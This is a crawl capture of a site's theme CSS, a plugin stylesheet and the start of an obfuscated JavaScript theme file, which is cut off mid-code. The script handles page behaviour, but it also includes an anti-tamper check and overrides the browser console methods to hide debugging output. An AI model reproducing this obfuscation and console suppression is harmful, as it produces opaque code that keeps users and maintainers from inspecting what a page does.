0;}.compost form{}.compost .com_name{margin:10px 0;overflow:hidden;color:#0047FF;}.compost .com_name a{color:#FF5E52;}.compost .com_box{margin:10px 0;}.compost .com_box textarea{width:100%;border:1px solid #ddd;display:block;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.compost .com_info{margin:10px 0;overflow:hidden}.compost .com_info ul{float:left;list-style:none;display:inline-block;}.compost .com_info li{float:left;margin-right:6px;margin-bottom:10px;width:30%;margin-right:3%;}.compost .com_info li input{width:100%;height:31px;line-height:31px;padding-left:4px;border:1px solid #ddd;}.compost .com_info li.inpVerify{}.compost .com_info li.inpVerify input{width:50%;}.compost .com_info li span{margin-left:4px;}.compost .com_info li span img{height:30px;line-height:30px;vertical-align:top;}.compost .com_info button{float:right;background-color:#0047FF;border:0;padding:10px 25px;color:#fff;display:inline-block;}#comment .comlist{margin:10px 0;}.comlist .title{margin:10px 0;overflow:hidden;}.comlist .title span{color:#333;background-color:#fff;}.comlist .title i{width:100%;height:1px;background-color:#ededed;vertical-align:middle;display:inline-block}.comlist ul{list-style:none;}.comlist ul ul{margin-left:5%;}.comlist li{overflow:hidden;padding:20px 0;border-bottom:1px solid #ededed;}.comlist li:hover{background-color:#fafafa;}.comlist li img{float:left;width:40px;height:40px;border-radius:50%;margin-left:12px;}.comlist li .clbody{margin-left:64px;}.clbody .cinfo{overflow:hidden;}.clbody .cinfo h5{float:left;height:18px;line-height:18px;color:#000;font-size:14px;font-weight:normal;}.clbody .cinfo span{float:right;margin-right:10px;}.clbody .cinfo span a{color:#0047FF;font-size:12px;}.clbody .cinfo span i{margin-right:4px;}.clbody em{color:#888;height:24px;line-height:24px;font-size:12px;font-style:normal;display:block;}.clbody p{line-height:24px;color:#4a4a4a;overflow:hidden;}.clbody p a{color:#0047FF;}@media screen and (max-width:980px){.compost .com_info ul{display:block;float:none;}.compost .com_info li{float:none;display:block;width:80%;margin-right:0;}.compost .com_info li.inpVerify input{width:50%;}}.bottom_tools{position:fixed;z-index:999;right:20px;bottom:20px;font-size:38px;}.bottom_tools a{width:50px;height:50px;line-height:46px;display:block;background-color:rgba(0,0,0,.6);color:#fff;text-align:center;margin-bottom:4px;}.bottom_tools a.topcomment{margin-bottom:0;line-height:50px;}.bottom_tools a:hover{background-color:#0047FF;}.qr_tool{width:50px;height:50px;line-height:56px;text-align:center;color:#fff;background-color:rgba(0,0,0,.6);margin-bottom:4px;}.qr_tool:hover{background-color:#0047FF;}.bottom_tools .qr_img{position:absolute;top:0;left:-160px;width:146px;height:146px;display:none;background-color:#ededed;padding:6px;}.bottom_tools .qr_img img{width:146px;height:146px;}.navbottom,.sliderbottom{clear:both;overflow:hidden;margin:20px auto;}.navbottom img,.sliderbottom img{max-width:100%;}.page404{padding:40px 0 50px;text-align:center;overflow:hidden;}.page404 h1{margin:10px 0;color:#333;text-shadow:rgba(61,61,61,.3) 1px 1px,rgba(61,61,61,.2) 2px 2px,rgba(61,61,61,.3) 3px 3px;font-weight:700;font-size:98px;line-height:150px;}.page404 h3{margin:10px 0;color:#333;font-size:30px;line-height:35px;font-weight:normal;}.serach404{margin:20px 0;}.serach404 p{color:#333;font-size:14px;}.serach404 form{width:420px;margin:10px auto;overflow:hidden;}.serach404 form input{float:left;width:335px;height:40px;line-height:38px;box-sizing:border-box;padding-left:2%;border:1px solid #0047FF;}.serach404 form button{float:right;width:85px;line-height:38px;height:40px;background-color:#0047FF;color:#fff;text-align:center;border:1px solid #0047FF;font-size:16px;}.goindex404{text-align:center;margin:20px 0;}.goindex404 a{display:inline-block;padding:8px 30px;background-color:#0047FF;color:#fff;border-radius:2px;font-size:16px;}@media screen and (max-width:980px){.page404{padding:0 0 0;}.serach404 form{width:80%;}.serach404 form input{width:75%}.serach404 form button{width:25%;}}#mnav{display:none;}@media screen and (max-width:980px){body{margin-top:60px;}.container{width:98%;margin-left:1%;margin-right:1%}#header{height:60px;position:fixed;top:0;z-index:999;}.htop{display:none;}.header .logo{width:100%;text-align:center;}.header .logo img{height:45px;margin-top:4px;}#mnav{display:block;position:absolute;top:18px;left:4%;cursor:pointer;}#search{position:absolute;top:18px;right:4%;margin-top:0;}#search i{padding:0;font-size:16px;cursor:pointer;}#nav{display:none;margin:0;position:absolute;top:94%;left:0;right:0;width:100%;background-color:#F2F2F2;}.nav ul{margin:10px 0;}.nav li{position:static;background-color:#F2F2F2;}.nav li{float:none;display:block;padding-left:4%;padding-right:0;line-height:32px;}.nav li a:hover{color:#0047FF;padding-bottom:2px;border-bottom:2px solid #0047FF;}.nav ul ul{padding-left:2%;line-height:32px;margin:0;position:static;display:block;background-color:#F2F2F2;}.nav ul ul li{margin:0;display:inline-block;padding:0;line-height:22px;margin-right:10px;}.nav ul ul li a{line-height:1.2;font-size:15px;color:#777;}.nav .active>a{border-bottom:2px solid #0047FF;color:#0047FF;padding-bottom:2px;}.search{position:absolute;top:100%;height:auto;margin-top:0;padding-top:20px;padding-bottom:20px;background-color:#F2F2F2}.search form{float:none;margin:0 auto;width:80%;}.search form input{width:74%;}.search form button{width:18%;margin-left:-1px;}#main{margin-bottom:10px;}.mainleft{float:none;width:100%;}.mainright{display:none;float:none;width:100%;}#slider{width:100%;height:160px;margin-bottom:10px;}.swiper-slide img{width:100%;}.swiper-slide p{height:30px;line-height:30px;}.swiper-pagination{display:none;}.listpost{padding-left:10px;padding-right:10px;}.listpost li{margin-top:10px;padding-bottom:10px;}.listpost li h2{height:auto;max-height:78px;line-height:26px;white-space:normal;}.listpost li .img{float:left;width:140px;height:80px;}.listpost li .info{margin-left:160px;margin-top:0px;}.listpost li .info h2{margin-bottom:0;}.listpost li .moreimg{margin-right:-1%;}.listpost li .moreimg a{width:32%;margin-right:1%;height:80px;}.listpost li .moreimg a:nth-child(4n+0){display:none;}.listpost li .moreinfo{}.listpost li .moreinfo span{display:none;margin-right:2px;}.listpost li .moreinfo span.on{display:inline-block;}.sinpost{padding-left:10px;padding-right:10px;}.sinpost ul{}.sinpost li{margin-top:10px;padding-bottom:10px;}.sinpost li .img{width:35%;height:80px;}.sinpost li .img img{width:100%;height:100%;object-fit:cover;-o-object-fit:cover;overflow:hidden;}.sinpost li .info{margin-left:37%;}.sinpost li .info h3{height:auto;font-size:16px;line-height:28px;height:auto;max-height:56px;}.sinpost li .noimg{margin-left:0;}.sinpost li p{clear:both;margin-left:0;}.post{padding:20px 15px;}.post .info i{padding:16px 3px 3px;margin-left:10px;}.article_content embed,.article_content video,.article_content iframe{width:100%;height:300px;}#share{display:none;}#share .sharel{float:none;display:block;margin-bottom:20px;}#share .sharer{float:none;width:207px;margin:0 auto;}#footer .footer{margin-top:10px;margin-bottom:10px;}.footer .fnav{display:none;}.navbottom,.sliderbottom{clear:both;overflow:hidden;margin:10px auto;}.navbottom{padding-top:10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fuli8.net/zb_users/plugin/cooldown/css/cooldown.css
body_size: 173
content:
@charset "UTF-8";
@import "https://lf9-cdn-tos.bytecdntp.com/cdn/expire-1-M/font-awesome/4.7.0/css/font-awesome.min.css";
.cooldown-section-title {
    position: relative;
    margin: 1em 0;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 700;
}
.cooldown-section-title span {
    position: relative;
    display: inline-block;
    padding-right: 1.4em;
    background: #fff;
    color: #638799;
    font-size: 14px;
}
.cooldown-section-title i.fa {
    font-size: 16px;
    margin-right: 14px;
    line-height: 39px;
    text-align: center;
    color: #638799;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #638799;
    display: inline-block;
    width: 43px;
}
.cooldown-section-title i[class^="icon-"]:before, .cooldown-section-title i[class*=" icon-"]:before, .cooldown-section-title i.fa:before {
    display: inline;
    margin-left: 0;
    margin-right: 0;
}
.cooldown-section-title:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    border-bottom: 3px solid #638799;
}
.cooldown-download_btn {
    display: inline-block;
    font-size: 14px;
    background-image: linear-gradient(120deg, #51ec8b 0%, #20abef 100%);
    padding: 2px 10px;
    font-weight: 500;
    margin: 10px 3px;
    color: #fff!important;
    border-radius: 5px;
    border-radius: 3px;
}
.cooldown-download_btn:before {
    font-family: "FontAwesome";
    content: "\f0ed";
    padding-right: 8px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/common.js?v=3.71
body_size: 28104
content:
(function(_0x4d18d7,_0x32347d){var _0x17c83f=_0x4d18d7();function _0x57c5a1(_0x31bb0b,_0x37913b,_0x5c84c8,_0x5920ec){return _0x25bd(_0x5c84c8- -0xce,_0x37913b);}function _0x48e024(_0x4a4df8,_0x20d556,_0x248d58,_0x1aec5a){return _0x25bd(_0x20d556-0x11a,_0x1aec5a);}while(!![]){try{var _0x25370c=-parseInt(_0x57c5a1(0xcf,0x1a2,0x115,0x143))/(0x1a1b*-0x1+0x174*0x3+0x15c0)*(parseInt(_0x57c5a1(0x119,0xc4,0x84,-0x55))/(0xb2+0x5*0x281+-0xd35))+-parseInt(_0x48e024(0x1e8,0x2a4,0x278,0x305))/(0xc8f+-0x12a9+-0x5*-0x139)*(-parseInt(_0x48e024(0x25b,0x284,0x255,0x1ec))/(0x3*0x557+-0x1*0x570+0x21d*-0x5))+parseInt(_0x57c5a1(0x71,0x4f,0xbe,0x27))/(-0x529+0x1d1d*0x1+-0x17ef*0x1)*(-parseInt(_0x48e024(0x264,0x2e6,0x2d1,0x210))/(0x1f*0xce+0x1e08+-0x2*0x1b7a))+-parseInt(_0x48e024(0x2a3,0x1fe,0x2a8,0x249))/(0x25e2+-0x7*-0x190+0x1*-0x30cb)+-parseInt(_0x48e024(0x2ce,0x2d5,0x357,0x319))/(-0x15*-0x3+-0x1bf*-0x11+-0xb2*0x2b)+parseInt(_0x48e024(0x1d8,0x22f,0x281,0x1fd))/(0x2001*0x1+0x12d6*-0x2+0x92*0xa)+parseInt(_0x57c5a1(0xf4,0x108,0x139,0x1ee))/(0x33+0x185f+0x622*-0x4);if(_0x25370c===_0x32347d)break;else _0x17c83f['push'](_0x17c83f['shift']());}catch(_0x38af57){_0x17c83f['push'](_0x17c83f['shift']());}}}(_0x52ed,-0xdaeb3+-0x13922*-0x9+-0x137*-0x98b));function _0x52ed(){var _0x1b62a4=['tRGRg','nWCoA','tfbHz','xYuSg','xXlLC','lciBq','animate','ZybXE','click','fktEs','ontent\x20img','bpnRL','AYovd','qyalq','VaBpO','ritER','PeUiq','htVcS','3402900KxZgHr','ntEnd','wyVFU','EDQtP','hidden','OJpUk','qwuSo','KXbXb','wFhPB','val','IZKHJ','tdlYE','WqXVq','fvSSd','yOiLK','slideToggl','SQunX','WTkoR','uZYOy','a[href=\x22ht','#navbar-ca','#mnav','tRbvS','UpjCD','&page=','vjLch','ps://www.y','vaZLS','#txaArticl','GzjSV','ntainer','nextUntil','pcSIR','OinAW','.navbar>li','ent','sbvrv','rACYE','Birbf','page','\x20by\x20zblog老','block','FBIeY','gqxkw','attr','OrcNK','ols','xfrkA','PjFJD','yypwE','enGBW','mlsRG','SRSYu','的用户退回删除的版权','uRVZC','delegate','uJLjb','cFrdo','NFmAB','rticle_con','temp-frm','2PbkZYU','SMtds','focus','fTJqu','tpUyo','eFmdq','MHuWD','.copyright','NmyKn','ZJIpr','WKwTv','xKmBD','FcJeC','ZYlMM','IPwEj','fa-search','cPJBn','iWyKx','scroll','不可删除“theme','XncyW','#temp-frm','PmFsZ','ostid=','276JfKnvj','before','imigF','get','ggwvq','dYfNp','FYnmF','#scrollUp','fwOMG','bottom','aGMxF','text','GKnFh','ekxvF','f=\x22https:/','.admin','NCqsw','navbar-pag','GJQXV','jwwJC','KBTFi','kBpUy','LCNvw','innerHeigh','#AjaxComme','ed,\x20.artic','rOOQg','console','exception','{}.constru','YKWBA','XgPAx','39531bKvcKX','QAwFS','1280XPhFEI','52fb.cn/\x22]','#navbar-ta','AYKiT','gwEFR','tGIgt','UHEBF','rtaSv','IinaG','BZquz','YbLzP','.swiper-pa','fadeOut','uCkTo','dOaIh','#comment','YkOVV','UAeTi','gXIFU','#nav','active','em-index','__proto__','roSqf','Mjesf','scrollTop','.bottom_to','QzhUD','lNozI','.qr_img','QLcUi','HXcKa','fqfFm','3|0|4|2|1','Huvck','hide','bCKsS',',\x20a[href=\x22','dkboI','YTIPT','qZJtC','UUhzp','kBNIe','#minisearc','FqQoP','#lbicon-we','IJynL','1116520FFLaHI','2|1|7','ZapLf','FyWFG','ewRMQ','oGkhV','data-infoi','html','复清除浏览器缓存。','白”作者版权链接，会','display','fadeIn','PhGAy','GoEgK','log','ojuQT','.com-info','1086qSzWrj','apply','closest','KAvFC','tsAle','each','tOzrh','xrWKf','cBEHB','NWDpq','GYiwt','img','ntBegin','eUPxl','fzJzJ','YmPVR','.minisearc','search','#mnav\x20i','doctt','kIUuK','zb_system/','mAhuk','740109aJyzel','createElem','#search','constructo','calYg','cdsmP','auto','UUmtq','.article_c','tps://www.','#admin','IgrHW','css','split','length','fix-btm','wanAc','.search','WhJMk','#monavber','GteXA','JkNjH','ihIOj','WWxdF','dUrRm','MTchQ','JLouO','kNUAi','#navbar-pa','TdELR','toString','prototype','navbar-cat','yTKPS','trSdj','addClass','2737370iWmpoB','toggleClas','dALJX','mNCNm','chat','hPHwS','RJzeQ','lDGXX','sMosP','Nhskn','TNBuC','YNqLC','Athoa','AQIUo','ply','nSvQO','vIXtq','nction()\x20','DzGBi','QOzPk','.swiper-bu','eCApP','nhGay','height','Xqbwp','IMuSd','aMEme','tSimF','TcvKq','t=getcmt&p','Qhoqe','GctSZ','div','SBCDu','pLOQn','ucMUg','RIjCd','style','width','XFYcb','YTmmB','kDrEE','XCwNq','XAxCv','eUrei','OfGiL','pDGva','tton-next','#side_rela','.textarea','lliLK','NXdra','ViyEa','hover','MyHvb','JYaiH','n/\x22]','zNzjy','ctor(\x22retu','top','RnmdN','lLQPq','category','/www.ylefu','OUUOf','#search\x20i','IfCgO','.qr_tool','uyevt','ge-','hIpgo','fix','mOYnO','article','AOHme','XgZhF','ZJDEz','error','fHNEs','tegory-','QJNaj','MTqKY','ndCmV','aVYRh','XRXzV','YKXff','qgQwp','fa-bars','#nvabar-it','xsRrO','slideUp','jhXGK','cawHr','HEKBN','OhFTh','fuihp','kjcPx','RahvC','fixednav','fa-remove','GGYBo','Eztqg','w.b5b6.com','info','oZgVR','Gzkxp','uztAA','bind','Waiting...','ntspage','CXAUH','bJFaS','data-type','IdsAi','oleyb','wncuF','remove','visibility','removeClas','gination','rgMNp','hvrqP','find','YUFVW','UDoJQ','vBNqH','cBnSz','egory-','STspu','GPOME','ZtCNs','ontent\x20emb','iSyjk','7|3|2','QoKvJ','xZZVa','show','#inpRevID','QVjrG','ddNlY','UCHjJ','qELbU','BgfeT','zblog老白','(((.+)+)+)','3|1|4|0|2','IraVP','yAtZF','GumrY','navbar-tag','Uapem','353500oTCCQE','fSJcE','nxrPU','CIcvV','cEOYC','3|5|4|0|6|','OIPzu','html,body','RbdAU','zgXfG','igrFE','NRonI','ovaiu','ontent','https://ww','VyUOY','GDIEH','.mainright','#cancel-re','PXFJA','HxZDB','fzXMH','VOtbO','SjVIi','mODTu','yDEPi','EWNmA','LLUGj','fIXby','ready','GdMLY'];_0x52ed=function(){return _0x1b62a4;};return _0x52ed();}var _0x58af26=(function(){function _0x386a9c(_0x2717ce,_0x1f16f8,_0x368b89,_0x257ffa){return _0x25bd(_0x2717ce-0xbe,_0x368b89);}var _0x5a4159={'qwuSo':_0x386a9c(0x231,0x215,0x212,0x1b2),'tGIgt':function(_0x4b0019,_0x4e7e7b){return _0x4b0019-_0x4e7e7b;},'HXcKa':function(_0x4a9e56,_0x46b21e){return _0x4a9e56+_0x46b21e;},'PeUiq':function(_0x12253a,_0x2886ca){return _0x12253a(_0x2886ca);},'cwrKA':function(_0x23fcab,_0x9b6a4c){return _0x23fcab(_0x9b6a4c);},'EWNmA':_0x4c7a9e(0x216,0x296,0x215,0x1cc),'UHEBF':_0x4c7a9e(0x26a,0x1d3,0x193,0x32a),'GDIEH':_0x386a9c(0x1fc,0x1dd,0x20e,0x283),'yAtZF':function(_0x2ee6dd,_0x2c8c75){return _0x2ee6dd===_0x2c8c75;},'GGYBo':_0x4c7a9e(0x28f,0x2a6,0x1eb,0x1f7),'LCNvw':function(_0x2e6479,_0x2cd93d){return _0x2e6479!==_0x2cd93d;},'XUCrO':_0x4c7a9e(0x201,0x189,0x288,0x196),'YTIPT':_0x386a9c(0x2cc,0x321,0x2d5,0x359),'MTqKY':_0x386a9c(0x19b,0x1eb,0x174,0x103)+'+$'};function _0x4c7a9e(_0x3f7bc9,_0x4f6058,_0x1f9cfe,_0x53b226){return _0x25bd(_0x3f7bc9-0xa5,_0x4f6058);}var _0x3afe21=!![];return function(_0x6f5e2,_0x5dde1b){var _0xc18972={};_0xc18972[_0xcf4474(0x160,0x1a1,0xcc,0x174)]=_0x5a4159[_0xcf4474(0x21b,0x187,0xe3,0x1bf)];var _0x1c165c=_0xc18972,_0x3a9021=_0x3afe21?function(){var _0x47a12d={'cPiGF':_0x5a4159[_0x21d6f5(0x1cb,0x29c,0x1ff,0x146)],'GYiwt':function(_0x3f7952,_0x27fb94){return _0x3f7952>_0x27fb94;},'tsAle':function(_0x39ed2b,_0x41d5fa){return _0x39ed2b-_0x41d5fa;},'OJpUk':function(_0xca56c4,_0x18db5e){function _0x385a2d(_0x17cb90,_0x1d0f2a,_0x2292c7,_0x5e15c2){return _0x21d6f5(_0x17cb90-0x1cf,_0x1d0f2a-0xf4,_0x2292c7- -0x25a,_0x17cb90);}return _0x5a4159[_0x385a2d(0xdb,0x3f,0x1b,0xce)](_0xca56c4,_0x18db5e);},'ZJDEz':function(_0xa8dbe0,_0x5d45a7){function _0x27702e(_0x4ef1bd,_0x3437ed,_0x1422c0,_0x1e4480){return _0x21d6f5(_0x4ef1bd-0x6d,_0x3437ed-0x148,_0x1e4480- -0x37a,_0x4ef1bd);}return _0x5a4159[_0x27702e(-0x71,-0x17f,-0xf9,-0xeb)](_0xa8dbe0,_0x5d45a7);},'GzjSV':function(_0x41f486,_0x50b2cc){function _0x132e28(_0x4d572e,_0x2da42f,_0x31ceaa,_0x58d8c3){return _0x21d6f5(_0x4d572e-0x78,_0x2da42f-0xb4,_0x2da42f-0x251,_0x4d572e);}return _0x5a4159[_0x132e28(0x4d6,0x448,0x468,0x407)](_0x41f486,_0x50b2cc);},'uZYOy':function(_0x2f8fec,_0x318db6){return _0x5a4159['cwrKA'](_0x2f8fec,_0x318db6);},'SBCDu':_0x5a4159[_0x194f70(0x2a5,0x26f,0x1af,0x249)],'Qhoqe':_0x5a4159[_0x21d6f5(0x26e,0x22d,0x276,0x1e2)],'WWxdF':_0x5a4159[_0x21d6f5(0x24e,0x14d,0x1d8,0x1f2)]};function _0x194f70(_0x426f06,_0x5c6f69,_0x262b70,_0x18d4f0){return _0x5dac62(_0x426f06-0x9c,_0x426f06,_0x262b70-0x1cd,_0x5c6f69-0x3b0);}function _0x21d6f5(_0x383d80,_0x198328,_0x247407,_0x5113d8){return _0xcf4474(_0x383d80-0x126,_0x198328-0x1b9,_0x5113d8,_0x247407-0x17d);}if(_0x5a4159[_0x194f70(0x2a9,0x251,0x26e,0x188)](_0x5a4159['GGYBo'],_0x5a4159[_0x21d6f5(0x19a,0xce,0x195,0x15c)])){if(_0x5dde1b){if(_0x5a4159[_0x194f70(0x380,0x2f1,0x2c1,0x36b)](_0x5a4159['XUCrO'],_0x5a4159[_0x194f70(0x274,0x324,0x271,0x318)])){var _0x56d69e=_0x5dde1b[_0x194f70(0x372,0x33e,0x40a,0x330)](_0x6f5e2,arguments);return _0x5dde1b=null,_0x56d69e;}else return _0x5e93e4[_0x194f70(0x383,0x372,0x392,0x3cf)]()[_0x21d6f5(0x392,0x2c2,0x2c1,0x1fa)](_0x1c165c['RJzeQ'])[_0x194f70(0x2a3,0x372,0x2d0,0x391)]()[_0x194f70(0x359,0x357,0x31d,0x3b3)+'r'](_0x353c96)[_0x194f70(0x302,0x34e,0x2dd,0x3a6)](_0x1c165c[_0x21d6f5(0x3a7,0x33a,0x2f1,0x2a7)]);}}else{var _0x14ad79='3|1|2|4|0'[_0x194f70(0x3d4,0x361,0x2a5,0x28d)]('|'),_0x378d9d=0x165c+0x1f8a+-0x35e6;while(!![]){switch(_0x14ad79[_0x378d9d++]){case'0':_0x2d6d69['css'](_0x47a12d['cPiGF'],_0x47a12d[_0x21d6f5(0x21b,0x295,0x2ba,0x311)](_0x47a12d[_0x194f70(0x2f1,0x341,0x3c3,0x2d2)](_0x4a2c69,_0x5cc29e),_0x5b872e)?-0x2e*0x5c+0xda*-0x2+0x1264:_0x47a12d[_0x194f70(0x354,0x28b,0x283,0x1e6)](_0x47a12d[_0x21d6f5(0x408,0x3e9,0x337,0x2d3)](_0x5b872e,_0x5cc29e)+(-0x5cd+-0x1354+0x1*0x1949),_0x4a2c69));continue;case'1':var _0x5cc29e=_0x47a12d[_0x21d6f5(0x16f,0x20b,0x216,0x1bc)](_0x4b0621,_0x4be4d9)['scrollTop']();continue;case'2':var _0x5b872e=_0x47a12d[_0x194f70(0x282,0x2a3,0x2d7,0x1d1)](_0x2dae93,_0x467568)[_0x21d6f5(0x2d3,0x1f2,0x265,0x192)+'t']();continue;case'3':var _0x4a2c69=_0x47a12d[_0x194f70(0x21d,0x298,0x1cd,0x266)](_0x44e2a8,_0x6102bb)[_0x194f70(0x32a,0x38f,0x377,0x2d8)]();continue;case'4':_0x5cc29e>0x2012+0x1*-0x1639+0x7*-0x161?_0x47a12d['GzjSV'](_0x4b5f3e,_0x47a12d['SBCDu'])[_0x194f70(0x293,0x337,0x296,0x3eb)](-0x1006+-0xd97+0x1e65)[_0x194f70(0x2f1,0x360,0x393,0x333)](_0x47a12d[_0x194f70(0x38d,0x396,0x458,0x3f5)],_0x47a12d[_0x21d6f5(0x2ba,0x318,0x2de,0x226)]):_0x47a12d['uZYOy'](_0x1dd096,_0x47a12d[_0x21d6f5(0x2e3,0x308,0x30c,0x286)])[_0x21d6f5(0x349,0x322,0x27c,0x1aa)](-0x6b2*-0x1+-0x1612+0x1028);continue;}break;}}}:function(){};function _0x5dac62(_0x252281,_0x5eda03,_0xc5afe1,_0x56daf6){return _0x4c7a9e(_0x56daf6- -0x2e4,_0x5eda03,_0xc5afe1-0x146,_0x56daf6-0x172);}_0x3afe21=![];function _0xcf4474(_0x40a04f,_0x2bc6ac,_0x56a8ca,_0x3f9b84){return _0x4c7a9e(_0x3f9b84- -0x13e,_0x56a8ca,_0x56a8ca-0xa0,_0x3f9b84-0x88);}return _0x3a9021;};}()),_0x2f73fa=_0x58af26(this,function(){function _0x93425c(_0x38c076,_0x13ce37,_0x2e5cc1,_0x4a5bd7){return _0x25bd(_0x4a5bd7- -0x30b,_0x38c076);}var _0x28ed2d={};function _0x302c9a(_0x233e47,_0x23addb,_0x1c4bf4,_0xdd237){return _0x25bd(_0xdd237- -0x353,_0x233e47);}_0x28ed2d[_0x302c9a(-0x167,-0xe0,-0x1dd,-0x195)]=_0x93425c(-0x218,-0x167,-0x240,-0x22e)+'+$';var _0x4b1f1e=_0x28ed2d;return _0x2f73fa[_0x302c9a(-0xc7,-0x7c,-0x1f3,-0x152)]()[_0x93425c(-0xbd,-0xa9,-0x166,-0x12e)](_0x4b1f1e[_0x93425c(-0x15c,-0x119,-0x148,-0x14d)])[_0x302c9a(-0x140,-0x154,-0x186,-0x152)]()[_0x302c9a(-0x1be,-0xef,-0xb8,-0x16d)+'r'](_0x2f73fa)[_0x93425c(-0xa7,-0x1ce,-0x13b,-0x12e)](_0x4b1f1e[_0x302c9a(-0x206,-0x1cd,-0x205,-0x195)]);});_0x2f73fa();var _0x284c67=(function(){var _0x2e45d1=!![];return function(_0x120b81,_0xcb2a89){var _0x58c52f=_0x2e45d1?function(){if(_0xcb2a89){var _0x3577e6=_0xcb2a89['apply'](_0x120b81,arguments);return _0xcb2a89=null,_0x3577e6;}}:function(){};return _0x2e45d1=![],_0x58c52f;};}()),_0x4aedc2=_0x284c67(this,function(){var _0x209329={'aMEme':_0x37807e(0x2a6,0x36a,0x38d,0x2c9),'sbvrv':_0x2cda7a(0x424,0x469,0x484,0x40d),'cBEHB':_0x2cda7a(0x36e,0x431,0x3c8,0x38b),'ZybXE':function(_0x5e03f5,_0x5da8ca){return _0x5e03f5===_0x5da8ca;},'trSdj':function(_0xc39ef6,_0x352e05){return _0xc39ef6(_0x352e05);},'STspu':function(_0x2ff2fd,_0x371ed5){return _0x2ff2fd+_0x371ed5;},'pDGva':_0x2cda7a(0x3c9,0x2ac,0x35c,0x352)+_0x2cda7a(0x35b,0x39c,0x44d,0x40c)+'rn\x20this\x22)('+'\x20)','MHvvu':_0x37807e(0x1a6,0x275,0x1e2,0x1e8),'igrFE':function(_0x959d59,_0x1ed19a){return _0x959d59<_0x1ed19a;},'IdsAi':function(_0x3def10,_0x29c367){return _0x3def10==_0x29c367;},'OfGiL':function(_0x379ccc,_0xecf95a){return _0x379ccc+_0xecf95a;},'YKXff':_0x37807e(0x1c8,0x2a1,0x2b7,0x21c)+'tegory-','tpUyo':'active','vBNqH':function(_0xaeac09){return _0xaeac09();},'fHvbS':_0x37807e(0x2c2,0x341,0x39a,0x2e4),'fTJqu':'warn','xsRrO':_0x37807e(0x2fd,0x3cc,0x320,0x361),'fIXby':_0x2cda7a(0x27d,0x30b,0x2dd,0x351),'Xqbwp':'table','ViyEa':'trace','MGjPd':function(_0x4b614e,_0x38e165){return _0x4b614e<_0x38e165;},'mAhuk':_0x37807e(0x274,0x322,0x3c4,0x2b5)},_0x3626fa=function(){var _0x342fd9={};function _0x363741(_0x3797ab,_0x13c533,_0x9574a8,_0x31f5b5){return _0x37807e(_0x3797ab-0x17b,_0x3797ab- -0x342,_0x9574a8-0x7a,_0x31f5b5);}_0x342fd9['HxZDB']=_0x363741(-0x11b,-0x1ac,-0x8b,-0xbe);function _0x430c85(_0x15e199,_0x3d18b3,_0x14fb45,_0x4854e7){return _0x2cda7a(_0x15e199-0x37,_0x3d18b3-0xc8,_0x15e199,_0x3d18b3-0xad);}_0x342fd9[_0x430c85(0x4e0,0x428,0x4c1,0x421)]=_0x363741(-0x99,-0x16,0x44,-0x153)+'e';var _0xce3ec3=_0x342fd9;if(_0x209329[_0x363741(0xa,0xd5,-0xc7,-0x90)]!==_0x209329[_0x363741(0xa,0xd,0xbc,0x5)])_0x17d74b['addClass'](_0x209329[_0x363741(0x57,0x33,-0x4,0x46)]),_0x235a26[_0x363741(0x25,0x6d,-0xf,0xa6)](_0x209329[_0x430c85(0x47b,0x3b1,0x448,0x3ad)],_0x39882e);else{var _0xf8004b;try{_0x209329[_0x430c85(0x2f9,0x382,0x2c3,0x332)]('yOiLK',_0x363741(-0xa7,-0x69,-0x2f,-0x49))?_0xf8004b=_0x209329[_0x363741(0x3b,0xf4,0x107,-0x63)](Function,_0x209329[_0x363741(-0xfd,-0xfc,-0x146,-0x175)](_0x209329[_0x363741(-0xfd,-0xfe,-0x28,-0x10a)]('return\x20(fu'+_0x363741(0x4e,0xad,-0x67,0x7),_0x209329[_0x363741(0x6b,0x120,0x12a,0xba)]),');'))():_0x593d56[_0x363741(-0x107,-0xd6,-0xad,-0x91)+'s'](_0xce3ec3[_0x363741(-0xd2,-0x46,-0x54,-0xb5)]);}catch(_0x17621f){'yDEPi'!==_0x209329['MHvvu']?_0x1f4ac(_0xce3ec3['bCKsS'])[_0x363741(-0x76,-0xf0,-0x152,-0x10d)]():_0xf8004b=window;}return _0xf8004b;}};function _0x2cda7a(_0x45db89,_0x255084,_0x314a14,_0x1b71d5){return _0x25bd(_0x1b71d5-0x1cb,_0x314a14);}var _0x119622=_0x209329[_0x2cda7a(0x1d6,0x2e7,0x272,0x295)](_0x3626fa);function _0x37807e(_0x2515a3,_0x1535f2,_0x5da7f8,_0x56ed8e){return _0x25bd(_0x1535f2-0x178,_0x56ed8e);}var _0x3d5e72=_0x119622[_0x37807e(0x226,0x2fd,0x2ad,0x2a9)]=_0x119622[_0x2cda7a(0x33d,0x329,0x3b7,0x350)]||{},_0x30b597=[_0x209329['fHvbS'],_0x209329[_0x37807e(0x2c5,0x2cd,0x2b7,0x321)],_0x2cda7a(0x2be,0x272,0x2d3,0x27f),_0x209329[_0x2cda7a(0x39b,0x44d,0x415,0x42b)],_0x209329[_0x37807e(0x333,0x278,0x1ee,0x254)],_0x209329[_0x2cda7a(0x38a,0x337,0x33d,0x3ea)],_0x209329[_0x2cda7a(0x32a,0x38e,0x38e,0x406)]];for(var _0x10fadb=0x26e8+0x78e*0x3+-0x3d92;_0x209329['MGjPd'](_0x10fadb,_0x30b597['length']);_0x10fadb++){if(_0x209329[_0x2cda7a(0x384,0x32d,0x382,0x3ad)]===_0x2cda7a(0x435,0x324,0x40e,0x375)){var _0x16a45f=_0x284c67['constructo'+'r'][_0x37807e(0x330,0x37a,0x393,0x44c)][_0x37807e(0x2ba,0x230,0x2a5,0x301)](_0x284c67),_0x134f3c=_0x30b597[_0x10fadb],_0x4059f1=_0x3d5e72[_0x134f3c]||_0x16a45f;_0x16a45f[_0x2cda7a(0x2de,0x2b8,0x30d,0x36d)]=_0x284c67[_0x2cda7a(0x32f,0x1e0,0x1fd,0x283)](_0x284c67),_0x16a45f[_0x37807e(0x2ba,0x379,0x3a9,0x3b9)]=_0x4059f1[_0x37807e(0x2c1,0x379,0x309,0x388)]['bind'](_0x4059f1),_0x3d5e72[_0x134f3c]=_0x16a45f;}else{var _0x307338=_0x4d7a9d[_0x2cda7a(0x2e1,0x326,0x44d,0x3bb)]('\x20');for(var 